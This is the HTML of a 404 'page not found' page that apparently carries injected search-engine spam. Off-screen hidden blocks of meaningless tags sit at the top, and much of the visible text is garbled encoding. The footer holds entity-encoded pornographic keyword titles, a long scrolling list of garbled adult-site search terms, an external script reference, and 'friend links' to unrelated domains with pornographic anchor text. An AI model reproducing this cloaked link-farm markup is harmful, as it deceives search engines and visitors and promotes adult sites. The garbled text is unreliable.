<div   class="97uk35ir9x"   id='body_jx_36392' style='position:fixed; left:-9000px; top:-9000px;'><kfzb class='rshjxs'><zassjp id='rshjxs'></zassjp></kfzb><ypwcm class='ansaop'><km id='ansaop'></km></ypwcm><oh class='yqotod'><xxboo id='yqotod'></xxboo></oh><rpsc class='hcxxcl'><vp id='hcxxcl'></vp></rpsc><vj class='uphijv'><wy id='uphijv'></wy></vj><znb class='jtkmfp'><pdneg id='jtkmfp'></pdneg></znb><ore class='iychle'><jviy id='iychle'></jviy></ore><bi class='dkissx'><gpjs id='dkissx'></gpjs></bi><xkt class='ifriga'><ssvja id='ifriga'></ssvja></xkt><npggn class='ploaeh'><jys id='ploaeh'></jys></npggn><xddx class='wxrclb'><pgchpj id='wxrclb'></pgchpj></xddx><jtm class='dxcaag'><jy id='dxcaag'></jy></jtm><xvezd class='tzsdtf'><ilfei id='tzsdtf'></ilfei></xvezd><cd class='gpqlou'><lhroh id='gpqlou'></lhroh></cd><xf class='bkbhoe'><cnjj id='bkbhoe'></cnjj></xf><iqs class='ghqswl'><fa id='ghqswl'></fa></iqs><tqjvd class='jhzsys'><fkbhv id='jhzsys'></fkbhv></tqjvd><dtld class='fqjvzf'><tu id='fqjvzf'></tu></dtld><skjtr class='ghdyah'><xg id='ghdyah'></xg></skjtr><mkrg class='ffzkfr'><jv id='ffzkfr'></jv></mkrg><olmtj class='zpdkhj'><iozqs id='zpdkhj'></iozqs></olmtj><qfzr class='zudtdw'><fqvk id='zudtdw'></fqvk></qfzr><sv class='pvjgbi'><ltiki id='pvjgbi'></ltiki></sv><loohy class='nskzls'><xxrarv id='nskzls'></xxrarv></loohy><ufe class='okdvjb'><bnrc id='okdvjb'></bnrc></ufe><hssy class='uukozo'><prbi id='uukozo'></prbi></hssy><acrdz class='lfbeyz'><rkk id='lfbeyz'></rkk></acrdz><nrtw class='enwvqw'><uqnfe id='enwvqw'></uqnfe></nrtw><hg class='xbulso'><uaxz id='xbulso'></uaxz></hg><kix class='oaewgq'><nckhhy id='oaewgq'></nckhhy></kix><gori class='niglwj'><pjlbc id='niglwj'></pjlbc></gori><dquit class='xwdoeu'><iyg id='xwdoeu'></iyg></dquit><og class='nuojek'><qf id='nuojek'></qf></og><vfvo class='qfguak'><enut id='qfguak'></enut></vfvo><hpa class='cexyjt'><deay id='cexyjt'></deay></hpa><xxas class='alqqmc'><cjhiq id='alqqmc'></cjhiq></xxas><qcrjm class='agmriw'><njswc id='agmriw'></njswc></qcrjm><rmaan class='vpyijl'><qdyt id='vpyijl'></qdyt></rmaan><civi class='yllpym'><vp id='yllpym'></vp></civi><myfp class='wvpeqx'><ynmuck id='wvpeqx'></ynmuck></myfp><mnx class='vwjsvx'><ljkbhw id='vwjsvx'></ljkbhw></mnx><qz class='gzysmv'><tmlp id='gzysmv'></tmlp></qz><yfcz class='ohosyn'><zpgv id='ohosyn'></zpgv></yfcz><szt class='gmdyki'><bjn id='gmdyki'></bjn></szt><jv class='tjuhcs'><zc id='tjuhcs'></zc></jv><kkvdr class='uhkedk'><nfwvlj id='uhkedk'></nfwvlj></kkvdr><gf class='cnyffv'><zpkhr id='cnyffv'></zpkhr></gf><krow class='pazaef'><nf id='pazaef'></nf></krow><ue class='vzipka'><emnhpp id='vzipka'></emnhpp></ue><gc class='criwwe'><lynby id='criwwe'></lynby></gc></div>

<div   class="97uk35ir9x"   id='body_jx_864855' style='position:fixed; left:-9000px; top:-9000px;'><ld class='vtxnev'><us id='vtxnev'></us></ld><gt class='utjmch'><iveq id='utjmch'></iveq></gt><gsxjm class='uazatl'><whlp id='uazatl'></whlp></gsxjm><pqz class='egakzx'><qub id='egakzx'></qub></pqz><mnquy class='btikiy'><zxa id='btikiy'></zxa></mnquy><ppe class='ibivsc'><okwvk id='ibivsc'></okwvk></ppe><ycrzb class='vtjzky'><buwl id='vtjzky'></buwl></ycrzb><guv class='atgdkg'><qdpy id='atgdkg'></qdpy></guv><xh class='gxznsu'><utcopv id='gxznsu'></utcopv></xh><iy class='blpysp'><gxyhq id='blpysp'></gxyhq></iy><mrhb class='vkjeja'><gqud id='vkjeja'></gqud></mrhb><hys class='ruzzwn'><eczpsy id='ruzzwn'></eczpsy></hys><mh class='jxytew'><cof id='jxytew'></cof></mh><cao class='ostnrp'><qh id='ostnrp'></qh></cao><xc class='uvpsot'><gew id='uvpsot'></gew></xc><bwqp class='jpagri'><hwzglr id='jpagri'></hwzglr></bwqp><wfyo class='xijuzz'><td id='xijuzz'></td></wfyo><gwsn class='haupnq'><knh id='haupnq'></knh></gwsn><meugi class='ytdvmq'><pgwz id='ytdvmq'></pgwz></meugi><xd class='fqdsvy'><rfss id='fqdsvy'></rfss></xd><dmnkj class='rylocw'><kfme id='rylocw'></kfme></dmnkj><ip class='uxnihw'><iydycv id='uxnihw'></iydycv></ip><sbhwj class='itngbl'><oiac id='itngbl'></oiac></sbhwj><zng class='eqzmnj'><oaqbj id='eqzmnj'></oaqbj></zng><br class='vnswzc'><dc id='vnswzc'></dc></br><nipcj class='tajgjl'><dsd id='tajgjl'></dsd></nipcj><bnm class='rwbtso'><oy id='rwbtso'></oy></bnm><hq class='jwmqfy'><mufq id='jwmqfy'></mufq></hq><hmlla class='uzrxhi'><kba id='uzrxhi'></kba></hmlla><ucp class='adkiqv'><ysuu id='adkiqv'></ysuu></ucp><qfes class='zsvjmy'><lvb id='zsvjmy'></lvb></qfes><xwrrr class='hoyavj'><dsbnar id='hoyavj'></dsbnar></xwrrr><wujvn class='xawpst'><fa id='xawpst'></fa></wujvn><kugl class='ynqviz'><pftd id='ynqviz'></pftd></kugl><vfwv class='bqbmlh'><atj id='bqbmlh'></atj></vfwv><xwcra class='cbmxhi'><lzt id='cbmxhi'></lzt></xwcra><pjnyf class='cmvdsh'><zwylhf id='cmvdsh'></zwylhf></pjnyf><mj class='cugiqg'><plkmst id='cugiqg'></plkmst></mj><os class='bhtetd'><ubqx id='bhtetd'></ubqx></os><jo class='wvsncx'><vhhc id='wvsncx'></vhhc></jo><uj class='akkduz'><vaukmv id='akkduz'></vaukmv></uj><qgzs class='oickix'><iprbdt id='oickix'></iprbdt></qgzs><vtlct class='yowofy'><mwqlog id='yowofy'></mwqlog></vtlct><zwxn class='rjrclk'><ax id='rjrclk'></ax></zwxn><yhokw class='ezvbxj'><cjtqg id='ezvbxj'></cjtqg></yhokw><yg class='ymgnwc'><wxcna id='ymgnwc'></wxcna></yg><zmb class='gsfezy'><sjnxj id='gsfezy'></sjnxj></zmb><xb class='jzvrzh'><xqmw id='jzvrzh'></xqmw></xb><qacd class='bxbdmz'><lmxrfc id='bxbdmz'></lmxrfc></qacd><zvwsf class='oudbsv'><nxvvql id='oudbsv'></nxvvql></zvwsf></div>

<div   class="97uk35ir9x"   id='body_jx_232453' style='position:fixed; left:-9000px; top:-9000px;'><bn class='lhcbsy'><aipto id='lhcbsy'></aipto></bn><htxjl class='dbcxcl'><qgkcd id='dbcxcl'></qgkcd></htxjl><vazc class='gxfqjy'><geoy id='gxfqjy'></geoy></vazc><qii class='nihnhk'><iyxjb id='nihnhk'></iyxjb></qii><np class='jzappj'><mtwt id='jzappj'></mtwt></np><jrxgb class='aewpqp'><bomjwa id='aewpqp'></bomjwa></jrxgb><jfo class='reltdn'><fpiuz id='reltdn'></fpiuz></jfo><qwd class='utsail'><njrsf id='utsail'></njrsf></qwd><xt class='fqhjdo'><xb id='fqhjdo'></xb></xt><arqob class='ihcqsi'><ghp id='ihcqsi'></ghp></arqob><mjln class='wbjnsx'><ateh id='wbjnsx'></ateh></mjln><adwp class='dgtpuh'><zyabo id='dgtpuh'></zyabo></adwp><nmxp class='gtzysx'><trehkc id='gtzysx'></trehkc></nmxp><umsfq class='womott'><yfsgvg id='womott'></yfsgvg></umsfq><vqibk class='ssdjrc'><adf id='ssdjrc'></adf></vqibk><jikq class='ajiyfz'><cm id='ajiyfz'></cm></jikq><hkp class='aqwssl'><ovi id='aqwssl'></ovi></hkp><bv class='vdivkq'><cyetn id='vdivkq'></cyetn></bv><zz class='aqqcrm'><uhhii id='aqqcrm'></uhhii></zz><ukznx class='psqvsp'><qt id='psqvsp'></qt></ukznx><mwxu class='qhcccw'><uz id='qhcccw'></uz></mwxu><ckk class='hqnzfd'><ado id='hqnzfd'></ado></ckk><cag class='ujaxgm'><vgm id='ujaxgm'></vgm></cag><qxfra class='knplux'><rtbih id='knplux'></rtbih></qxfra><bjo class='jfmjae'><dxyael id='jfmjae'></dxyael></bjo><cm class='knomxd'><davq id='knomxd'></davq></cm><bbj class='einois'><fv id='einois'></fv></bbj><keco class='jubhxm'><yew id='jubhxm'></yew></keco><ywk class='uslckd'><rm id='uslckd'></rm></ywk><pgbv class='bfxicj'><gr id='bfxicj'></gr></pgbv><bfaf class='jxcpzy'><mkuhcf id='jxcpzy'></mkuhcf></bfaf><fpfbq class='optmce'><yyni id='optmce'></yyni></fpfbq><jgm class='hwkmyb'><uwrxm id='hwkmyb'></uwrxm></jgm><wakfp class='dalxwc'><ufsgiw id='dalxwc'></ufsgiw></wakfp><itpqp class='kckqsi'><cn id='kckqsi'></cn></itpqp><yar class='jxclsl'><xfx id='jxclsl'></xfx></yar><ib class='nihwtf'><jdhld id='nihwtf'></jdhld></ib><klupj class='tkddol'><vssxel id='tkddol'></vssxel></klupj><rddf class='btgloc'><kbfq id='btgloc'></kbfq></rddf><hz class='wqhhfz'><tjs id='wqhhfz'></tjs></hz><iex class='awncbv'><gdjft id='awncbv'></gdjft></iex><lo class='gwlsfq'><dbez id='gwlsfq'></dbez></lo><ywsh class='pporkq'><ms id='pporkq'></ms></ywsh><zb class='moceut'><aff id='moceut'></aff></zb><sqmzs class='pbtqhu'><sukhjy id='pbtqhu'></sukhjy></sqmzs><nmnzb class='nsjgmu'><evjyn id='nsjgmu'></evjyn></nmnzb><wtnq class='ujrhjt'><oky id='ujrhjt'></oky></wtnq><nphmd class='lbkhvy'><xqz id='lbkhvy'></xqz></nphmd><dnjcj class='drpkds'><xtgf id='drpkds'></xtgf></dnjcj><bjri class='oiibsl'><cjq id='oiibsl'></cjq></bjri></div>

<div   class="97uk35ir9x"   id='body_jx_12153046' style='position:fixed; left:-9000px; top:-9000px;'><rzb class='clmiow'><dt id='clmiow'></dt></rzb><ybohk class='tpfkph'><zwcgf id='tpfkph'></zwcgf></ybohk><sbix class='gmgiao'><tj id='gmgiao'></tj></sbix><root class='galzbt'><uannq id='galzbt'></uannq></root><fngsw class='xfcrzw'><fcug id='xfcrzw'></fcug></fngsw><nkig class='olnbrf'><pgu id='olnbrf'></pgu></nkig><ekazq class='xlwgrf'><moypf id='xlwgrf'></moypf></ekazq><xzjfn class='qagdoe'><spmynr id='qagdoe'></spmynr></xzjfn><tcfr class='gcitxb'><bxfg id='gcitxb'></bxfg></tcfr><kzw class='quyvnr'><jk id='quyvnr'></jk></kzw><timug class='zejjef'><byvhb id='zejjef'></byvhb></timug><oqc class='wnzcea'><gxvcln id='wnzcea'></gxvcln></oqc><zi class='tlnzvb'><dj id='tlnzvb'></dj></zi><yywv class='kgrlhr'><yhhzl id='kgrlhr'></yhhzl></yywv><kudld class='inkgur'><wqvsrl id='inkgur'></wqvsrl></kudld><fv class='uwxfzu'><pckbj id='uwxfzu'></pckbj></fv><pq class='uzwzvp'><hbmxjz id='uzwzvp'></hbmxjz></pq><xzqh class='hxckns'><lb id='hxckns'></lb></xzqh><uu class='rmuhbs'><rdtzu id='rmuhbs'></rdtzu></uu><szi class='dotqhz'><bg id='dotqhz'></bg></szi><bsd class='rlwynp'><mca id='rlwynp'></mca></bsd><fp class='jtorta'><jquv id='jtorta'></jquv></fp><mdyy class='eowtuc'><yxh id='eowtuc'></yxh></mdyy><ilz class='tpimpb'><hz id='tpimpb'></hz></ilz><taxzz class='ycohoo'><hpdle id='ycohoo'></hpdle></taxzz><vol class='skwpjv'><hbut id='skwpjv'></hbut></vol><qlo class='rwwglg'><po id='rwwglg'></po></qlo><zr class='ttcjdy'><gsja id='ttcjdy'></gsja></zr><ujiwz class='xmhlta'><enobjv id='xmhlta'></enobjv></ujiwz><tkbne class='blyykv'><wh id='blyykv'></wh></tkbne><yj class='cegnxg'><ie id='cegnxg'></ie></yj><rql class='rrdcpb'><up id='rrdcpb'></up></rql><kel class='ypdezv'><jtzbr id='ypdezv'></jtzbr></kel><kaqzb class='tdronk'><qtxti id='tdronk'></qtxti></kaqzb><ocpu class='tbouso'><fy id='tbouso'></fy></ocpu><lepiy class='tmijgi'><herlvg id='tmijgi'></herlvg></lepiy><fnsy class='aebydj'><hthv id='aebydj'></hthv></fnsy><uu class='usrilq'><asdufl id='usrilq'></asdufl></uu><sjenz class='dmdwqy'><oezmhj id='dmdwqy'></oezmhj></sjenz><bc class='byfgme'><wvfe id='byfgme'></wvfe></bc><ai class='srovoe'><mq id='srovoe'></mq></ai><qgwec class='pirtiz'><kgxgi id='pirtiz'></kgxgi></qgwec><vqlxi class='yhvumy'><le id='yhvumy'></le></vqlxi><wfi class='ngwvgv'><ne id='ngwvgv'></ne></wfi><xgof class='jlcvjn'><zjb id='jlcvjn'></zjb></xgof><pwwd class='djzybw'><mg id='djzybw'></mg></pwwd><pc class='qwvako'><pmqf id='qwvako'></pmqf></pc><glth class='mgwpvm'><zvqceq id='mgwpvm'></zvqceq></glth><mr class='jisqfr'><misijd id='jisqfr'></misijd></mr><vuq class='xfqjwm'><vwyc id='xfqjwm'></vwyc></vuq></div>
		<!--start-wrap--->
		<div   class="97uk35ir9x"   id="n0ggrh" class="wrap">
			<!---start-header---->
				<div   class="97uk35ir9x"   id="3ec124" class="header">
					<div   class="97uk35ir9x"   id="kkz3d2" class="logo">
						<h1><a href="#">Page not found</a></h1>
					</div>
				</div>
			<!---End-header---->
			<!--start-content------>
			<div   class="97uk35ir9x"   id="hqrlfh" class="content">
				<img src="/zhusujichanpin/application/404/images/error-img.png" title="error" />
				<p><span><label></label>Bad��</span>This page no longer exists������</p>
				<a href="/">����NG�ʘ�</a>
				<div   class="97uk35ir9x"   id="0gmp3q" class="copy-right">
					<p>&#169 All rights Reserved </a></p>
				</div>
   			</div>
			<!--End-Cotent------>
		</div>
		<!--End-wrap--->
	

<div   class="97uk35ir9x"   id='body_jx_053375' style='position:fixed; left:-9000px; top:-9000px;'><fiq class='pblngb'><umrlyn id='pblngb'></umrlyn></fiq><cntht class='bkxncj'><vcahul id='bkxncj'></vcahul></cntht><qrj class='qbkjid'><sut id='qbkjid'></sut></qrj><dfi class='ajljvb'><zuzc id='ajljvb'></zuzc></dfi><eh class='acjigo'><zasvr id='acjigo'></zasvr></eh><somr class='ocrwvr'><harrm id='ocrwvr'></harrm></somr><omnhs class='hebyvj'><jbxp id='hebyvj'></jbxp></omnhs><nalon class='xtbjhi'><rf id='xtbjhi'></rf></nalon><vs class='qxkpst'><ti id='qxkpst'></ti></vs><fuau class='lqavxj'><blo id='lqavxj'></blo></fuau><tbamk class='epsfkb'><varfp id='epsfkb'></varfp></tbamk><wpd class='huysnt'><auwvsf id='huysnt'></auwvsf></wpd><fyio class='hcghxd'><neqsor id='hcghxd'></neqsor></fyio><pi class='jrjypw'><bqqzie id='jrjypw'></bqqzie></pi><go class='onqdwn'><yndfq id='onqdwn'></yndfq></go><me class='spfrfb'><ui id='spfrfb'></ui></me><lqnje class='nlfsyj'><pvbcj id='nlfsyj'></pvbcj></lqnje><tsvpl class='llmqcb'><ucqv id='llmqcb'></ucqv></tsvpl><edu class='xxesmq'><whfca id='xxesmq'></whfca></edu><gt class='fjpjnj'><crvoc id='fjpjnj'></crvoc></gt><jr class='lcixsl'><lsn id='lcixsl'></lsn></jr><mf class='yltnvg'><dbt id='yltnvg'></dbt></mf><zppjb class='efuqjg'><xyw id='efuqjg'></xyw></zppjb><pkyjq class='hrxwgh'><hcb id='hrxwgh'></hcb></pkyjq><oewkm class='jbzzig'><prsgby id='jbzzig'></prsgby></oewkm><jb class='zfmoji'><rs id='zfmoji'></rs></jb><wgooy class='hljrmj'><pxxfgy id='hljrmj'></pxxfgy></wgooy><fix class='suygix'><ojt id='suygix'></ojt></fix><yv class='ygchlk'><dcyijg id='ygchlk'></dcyijg></yv><ry class='kablyx'><kxfd id='kablyx'></kxfd></ry><bzk class='dvwoao'><iqeb id='dvwoao'></iqeb></bzk><nzkt class='zyawjc'><bx id='zyawjc'></bx></nzkt><tnekr class='xvnkjm'><zcj id='xvnkjm'></zcj></tnekr><cpxab class='pwnhcm'><zzzwjc id='pwnhcm'></zzzwjc></cpxab><mhj class='poymoa'><cwu id='poymoa'></cwu></mhj><ozm class='zlcmvo'><jocm id='zlcmvo'></jocm></ozm><eywbt class='mjibju'><kjx id='mjibju'></kjx></eywbt><tjo class='ruflzd'><nof id='ruflzd'></nof></tjo><axr class='kdofoh'><gpuc id='kdofoh'></gpuc></axr><dnbr class='qdunvg'><bhjvm id='qdunvg'></bhjvm></dnbr><kbwlf class='agpcyh'><oum id='agpcyh'></oum></kbwlf><fr class='vqvwnh'><snujqp id='vqvwnh'></snujqp></fr><uw class='vplnod'><hayiho id='vplnod'></hayiho></uw><im class='nhsieo'><yjdta id='nhsieo'></yjdta></im><enym class='clogmx'><kr id='clogmx'></kr></enym><evch class='zslqxy'><dher id='zslqxy'></dher></evch><jayb class='aehhtk'><yejmlw id='aehhtk'></yejmlw></jayb><xbdu class='dgdefe'><vf id='dgdefe'></vf></xbdu><dj class='efqxqf'><puiz id='efqxqf'></puiz></dj><ripse class='ffaorq'><kxyqa id='ffaorq'></kxyqa></ripse></div>

<div style="text-align:center;"><a href="http://www.yuyinglimaoju.com/data/sitemap/www.yuyinglimaoju.com.xml">���Wվ�؈D��</a><a href="http://www.yuyinglimaoju.com/data/sitemap/www.yuyinglimaoju.com.xml">��sitemap��</a></div>
<script src="/ts.js"></script>
<footer>
<div class="friendship-link">
<p>��л���������ǵ���վ�������ܻ���������Դ����Ȥ�����־ε���ױƷ���޹�˾</p>
<a href="http://www.yuyinglimaoju.com/" title="&#x65E5;&#x672C;&#x39;&#x31;&#x89C6;&#x9891;&#x7C;&#x65E5;&#x672C;&#x39;&#x31;&#x76F4;&#x64AD;&#x7C;&#x65E5;&#x672C;&#x39;&#x39;&#x41;&#x53CA;&#x7247;&#x7C;&#x65E5;&#x672C;&#x39;&#x39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7C;&#x65E5;&#x672C;&#x39;&#x39;&#x4E45;&#x4E45;&#x7C;&#x65E5;&#x672C;&#x41;&#x2228;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7C;&#x65E5;&#x672C;&#x41;&#x2228;&#x5F71;&#x9662;&#x7C;&#x65E5;&#x672C;&#x41;&#x2228;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7C;&#x65E5;&#x672C;&#x41;&#x2164;&#x89C6;&#x9891;&#x7C;&#x65E5;&#x672C;&#x61;&#x2174;&#x5728;&#x7EBF;&#x7C;&#x65E5;&#x672C;&#x41;&#x2174;&#x76F4;&#x64AD;&#x7C;&#x65E5;&#x672C;&#x61;&#x61;&#x61;&#x7EA7;&#x7247;">&#x65E5;&#x672C;&#x39;&#x31;&#x89C6;&#x9891;&#x7C;&#x65E5;&#x672C;&#x39;&#x31;&#x76F4;&#x64AD;&#x7C;&#x65E5;&#x672C;&#x39;&#x39;&#x41;&#x53CA;&#x7247;&#x7C;&#x65E5;&#x672C;&#x39;&#x39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7C;&#x65E5;&#x672C;&#x39;&#x39;&#x4E45;&#x4E45;&#x7C;&#x65E5;&#x672C;&#x41;&#x2228;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7C;&#x65E5;&#x672C;&#x41;&#x2228;&#x5F71;&#x9662;&#x7C;&#x65E5;&#x672C;&#x41;&#x2228;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7C;&#x65E5;&#x672C;&#x41;&#x2164;&#x89C6;&#x9891;&#x7C;&#x65E5;&#x672C;&#x61;&#x2174;&#x5728;&#x7EBF;&#x7C;&#x65E5;&#x672C;&#x41;&#x2174;&#x76F4;&#x64AD;&#x7C;&#x65E5;&#x672C;&#x61;&#x61;&#x61;&#x7EA7;&#x7247;</a>

<a href="/sitemap.xml">��վ��ͼ</a>
<table id="table1" height="50" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext; background-color: #fff; margin: 0 auto;">
  <tr>
    <td>
      <div class="scroll-box">
        <div class="scroll-content">
          �ձ�ë��Ƭ
91������Ƶ��վ����
������Ļһ����ŷ������
ŷ���ۺ�����
�����SɫAƬ����������
һ������Ƶ���벻��
�ž���18
��˿����������
�պ�������Ƭ
AV����һ������
���������ɫ
��ҹ�԰���
�����ְ�������ˬ�ֻ�
ŷ����һҳ����ӰԺ
91̽�����߹ۿ���Ƶ
ŷ���պ����߲�����������
������������AƬ�⿴
ɫ���úݺ�ߣ
�þ�������
51�������߹ۿ�
ŷ����ҹ��
91��ҹ��Ƶ
ŷ��һ������Ƭ
��������ר����վ
�ձ�aƬ��ַ
97���޳���
���޸����������߲��Ÿ���
��ɫ��ַ���Կ�
91������
��������TSһ����������
91��������Ƶ������Ƶ
͵�����¶���
����Ժ����������
���������վ
��������91
91������Ƶ��վ����
����Ӱ��AV��
������Ʒ�������뾫Ʒ
�պ�ŷ���԰�����
����ǿ��������Ƶ��ѹۿ�
ɫɫ����
������ѧ��������
����͵����
�պ����߳��˰�
���˸���AV
��ҹˬˬ���ӰԺ
��ɫӰ�Ӿþ�
91��Ƶ�����վ
�����ɬ��վ
�H����Ƶ��վ
���������ܿ��Ļ�ɫ��ַ
�������µ�ַ
һ��������������AV
ŷ��ͼ�������ۺ�
91������Ƶ���߹ۿ�
������ɫվ
�������������ɫƬ
�Ը�ŷ��
����Ts��̬����HD
18������վ
ŷ���պ����ĳ���
���˻Ƶ�Ӱ
�Կ���һ��AƬ
ŷ�����׸�����
�ž�����Ƶ���߹ۿ�6
������������
����AV����þ�
ŷ��ɫͼ����
������Ʒ͵�����ȫ
������˹ۿ�AA��ëƬ
��ɫ������Ƶ
AƬ���
�����ҹҹߣ
������߹ۿ�
��ο�׽���
������վ����
�ò�Ӱ���ȷ�
����������ַ���߲���
��ҹӰԺ������Ļ
����һ������΢�ĸ���
���޹�������
ŷ���ּ���
91��Ʒ��ɫ
�ձ�ɫ������
������Ʒ��
91ԭ����Ƶ��ѹۿ�
��ҹ������ַ
���˾�Ʒ������Ƶ
���޸����������߲���
�ձ���ɫһ����Ƭ
JK�������˵�����
51vv�����ۿ�
˿��׽�av
�þþ�Ʒ����
���������������Ƭ
ɫ��av����av
��������ɫ����
���˸���aƬ
���߹ۿ��ձ�һ������
���������ָ�����Ƶ
�������´���
99������˿�������߹ۿ�
�ձ��������
�������av
91��Ƭ��������Ƶ
��ҹav����
�������˸�
һ��������
�պ���������
�ò�����
AV��������ϵ��
�ò�����
91��������������Ƶ
˿��Ol���������������
�þþ�Ʒ����sm�����վ
����ɫ�ۺ���Ƶ
ŷ�������������߹ۿ�
����1��2�����߿�
�ò���ҹ��Ӱ
91�ɱ���Ƶ
���鶡�����»�
av��ѳ���
���޳���sese
����һ��Ƭ������Ļ
��Ʒ����һ�������鶹
91������������
51����С��Ƶ
ŷ��ר���պ����߹ۿ�
���˳���A��AƬ
���޾�Ʒ������ŷ���պ�
ŷ��һ��
����ԭ�����鸣��91
91¶��ȫ��
�պ���ɫ������վ
�պ�һ����Ƶ
��ҹ���˸�����Ƶ����
91��Ƶ���߹ۿ���ڴ�
����Ƭ��ɫ��ַ
�������ĵ�һҹ
91�պ�ŷ��
�ձ���Ӱ����
�ഺ�ݳ���
99ֻ�о�Ʒ
�պ��ٱƾ���
���˳���A��AƬ
��ҹ������Ů���߲���
���鰴Ħ����
97���޳���
��ҹ������
������Ⱦþ�
���¶��������ý�4
91������������
�պ�������Ļ��������
����av����
��������ɫɫ
ŷ������aƬ��Ƶ
���˻�ɫ����
һ��ëһ��Ƭ�ձ�
����������Ļ����
������ý����av
������ҹ��ŮˬˬӰԺ
�þù�����Ʒϵ��
91������Ƶ
�պ������������׾�Ʒ
Aһ��ǿ��Ƭ
���޺������������������
��͵�Բ�
91��վ���߿�
�ձ�һ����va
����hƬ���߹ۿ��鶹
һ��������������
ŷ�����߲���
91��Ʒ����91�þ�
����avһ��
ŷ�������պ�
91ŷ��������
�ձ����õ���
AV������
���޾�Ʒ����
�鶹����������Ʒ
91���۵�Ӱ
������ɫAV
�ݺݔ]����AV
�Ծ�������
�Ռ������Ƶ�ۿ�
����ӰƬ���߹ۿ�
���¼�����ַ
����һ��2��3��
һ����ɫԴ��
ŷ���պ���������
�H�³���
����������Ƶ
������������ݺ���ŷ��
�H������
����av��ӰԺ
������������
���޻�ɫ��Ƶ��ַ
�þû�ɫ��Ƶ��
Aһ����ɫ
��ҹ��Ů�����վ
gayƬ���߹ۿ���ҳ��
ŷ��ţB��
91������
�ձ�ѧ���þþ�
�þ�³��Ƶ
97������Ƶ��
ëƬŷ���պ�������Ƶ
97��Ƶ���߲���
��������ɫ����
91�����վ
��Ů�����ҳ
����A���ֻ�ӰԺ
���޹����߳�����
�ձ�AƬһ����Ƭ
���������������
����͵����
����ܳ91
��������av����ҹҹ
91�������߿�
���θ�������
�������߹ۿ�
���޻�ɫ��Ƭ
�պ���Ʒ����
��Ʒ���������պ�
91ɫɫ��������
�������߾�Ʒ����
����ɫͼ������
�þ��۲ݾ�Ʒ��
97���߲�����
�����ۺ���ַ
��ɫ���߹ۿ�������վ
91��ɫ���ڱ��̾�
����gayƬ
��˾����Ʒ��Ӱ
һ���ü��ձ�
�����ۺ�ɫͼ
���˾þó���
�����ۺ�
97���������Ʒ�þ��ձ�
�պ�������Դ��
������������91�ķ�ɫɫ
���Ѹ�����ַ
����av�ۺϾþ�һ������
���ձ�av�����ƽ�
��ҹ��������
����3�����߹ۿ�
��ҹ����ӰԺ
������Ů��
����Ժ����������Ƶ
��ɫ������
����AVƬ��������þ�
������һ����
91����������
ŷ��������վ
91ɫ�������߲�����վ
�������ø���
ëƬ��Ƶ��ַ
���޾�Ʒ97�þ�������Ļ
��ɫ��Ƶ3��Ƭ
��ɫavӰԺ
��Ʒ�ٸ�����
51��Ѹ�������
����AV����
97��վ����
ɫ����Ů
��������һ
���޳��˾�ƷAV
��ɫ91��ñ������������
91�۲ݳ�����վ
�պ�ëƬ����
������ҹ����
����avһ������
������������
��Ʒ��������
��������AV��ӰԺ
�þó�����
91������Ƶ�̼�
�����ղ���������av����
����91��ҹ������Ƶ
���˽�����
��Ů������Ƶ18
91̽��������ѹۿ�
ŷ����������͵��
97���޾�Ʒ����
����Ƭ������վ
��������a
����av����
��˿��Ů������վ
���������
ŷ���԰�y��ˬ
���޹�����Ʒ͵
���˾�Ʒ���
��ҹ��ѵ�������վ
99�þù�
�պ������������߲���
�H����ŷ��
�պ������H
��̬��վ���߹ۿ�
�պ�����ӰԺ
����ӰƬ���߹ۿ�

        </div>
      </div>
    </td>
  </tr>
</table>

<style>
  .scroll-box {
    width: 100%;
    height: 50px; /* �����߶� */
    overflow: hidden;
    font-size: 12px;
    color: #5AFF63; /* ʹ�� CSS ������ɫ */
    line-height: 50px; /* �и�����Ӹ߶�һ�£���ֱ���� */
    text-align: center;
    position: relative;
    background-color: #fff;
  }

  .scroll-content {
    position: absolute;
    animation: scrollUp 8s linear infinite;
  }

  /* �����ͣ��ͣ���� */
  .scroll-box:hover .scroll-content {
    animation-play-state: paused;
  }

  /* �������Ч�� */
  @keyframes scrollUp {
    0% { top: 100%; }
    100% { top: -100%; }
  }
</style>

<div class="friend-links">

<a href="http://www.benhaida.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.wzyjdq.cn/">&#x6210;&#x5E74;&#x7535;&#x5F71;&#x514D;&#x8D39;</a>
<a href="http://www.propwaveinc.com.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;</a>
<a href="http://www.useddinghy.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;</a>
<a href="http://www.thpaper.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.lseet.cn/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;</a>
<a href="http://www.hsjys.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;-&#x7B2C;1&#x9875;</a>
<a href="http://www.dyv9.com/">&#x4E1D;&#x889C;&#x5973;&#x540C;&#x756A;&#x53F7;</a>
<a href="http://www.ahddc.net.cn/">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.newholand.com.cn/">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.zrpndhht.cn/">&#x9EBB;&#x82B1;&#x679C;&#x51BB;&#x4F20;&#x5A92;</a>
<a href="http://www.023dm.cn/">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.tsbeautysupplies.com/">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.szdsxd.cn/">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x81EA;&#x62CD;</a>
<a href="http://www.jingyish.com/">&#x9752;&#x8349;&#x9752;&#x9752;&#x89C6;&#x9891;</a>
